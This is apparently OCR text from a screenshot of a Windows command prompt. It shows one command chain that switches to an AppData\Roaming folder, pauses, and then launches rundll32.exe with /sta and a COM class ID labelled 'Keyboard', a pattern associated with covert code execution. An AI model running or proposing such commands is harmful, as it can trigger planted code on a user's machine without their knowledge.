 C:\Windows\system32\cmd.e:
Windows PowerShell
C:\Users\User>cmd /c cd C:\Users\User\AppData\Roaming\DefaultDirectory&&cmd /c timeout 1&&cmd
/c C:\Windows\SysWOW64\rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C} "Keyboard"
Waiting for 0 seconds, press a key to continue ...